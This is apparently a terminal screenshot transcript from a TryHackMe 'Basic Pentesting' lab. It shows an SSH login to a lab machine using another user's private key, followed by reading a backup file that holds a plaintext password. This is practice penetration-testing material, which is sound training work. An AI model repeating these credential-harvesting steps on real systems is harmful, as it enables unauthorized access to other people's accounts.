 ┌──(kali㉿kali)-[~/Documents/TryHackMe/basic_pentesting]
└─$ ssh -i kay_id_rsa kay@10.10.108.142
Enter passphrase for key 'kay_id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$